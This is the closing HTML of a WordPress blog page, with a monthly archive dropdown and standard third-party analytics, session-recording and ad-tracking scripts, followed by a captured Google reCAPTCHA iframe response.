	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_weQYXxkcVpDuuNJKHXUgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024045149');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>